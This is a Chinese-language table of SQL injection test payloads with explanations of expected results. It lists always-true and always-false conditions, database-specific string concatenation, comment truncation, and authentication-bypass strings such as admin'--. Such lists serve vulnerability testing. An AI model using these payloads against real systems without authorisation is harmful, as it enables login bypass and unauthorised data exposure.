 | | |
|---|---|
| ' | 触发错误。如果成功，数据库将返回一个错误 |
| 1' or '1'='1 | 永真条件。如果成功，将返回表中所有的行 |
| value' or '1'='2 | 空条件。如果成功，将返回与原来的值相同的结果 |
| 1' and '1'='2 | 永假条件。如果成功，将不返回表中任何行 |
| 1' or 'ab'='a'+'b | SQL Server字符串连接。如果成功，将返回与永真条件相同的信息 |
| 1' or 'ab'='a' 'b | MySQL字符串连接。如果成功，将返回与永真条件相同的信息 |
| 1' or 'ab'='a' \|\| 'b | Oracle字符串连接。如果成功，将返回与永真条件相同的信息 |
| | |
| ' | 触发错误。如果成功，数据库将返回一个错误 |
| 1+1 | 如果成功，将返回与操作结果相同的值 |
| value + 0 | 如果成功，将返回与原来请求相同的值 |
| 1 or 1=1 | 永真条件。如果成功，将返回表中所有的行 |
| value or 1=2 | 空条件。如果成功，将返回与原来的值相同的结果 |
| 1 and 1=2 | 永假条件。如果成功，将不返回表中任何行 |
| 1 or 'ab'='a'+'b' | SQL Server字符串连接。如果成功，将返回与永真条件相同的信息 |
| | |
| admin'-- | 通过返回数据库中的admin行集来绕过身份验证机制 |
| admin'# | MySQL通过返回数据库中的admin行集来绕过身份验证机制 |
| 1-- | 注释剩下的查询，希望能够清除可注入参数后面由WHERE子句指定的所有过滤器 |
| 1 or 1=1-- | 注入一个数字参数，返回所有行 |
| or '1'='1'-- | 注入一个字符串参数，返回所有行 |
| -1 and 1=2-- | 注入一个数字参数，不返回任何行 |
| and '1'='2'-- | 注入一个字符串参数，不返回任何行 |
| 1/*注释*/ | 将注入注释掉。如果成功，将不会对原请求产生任何影响。这有助于识别SQL注入漏洞 |

大数跨境

慧测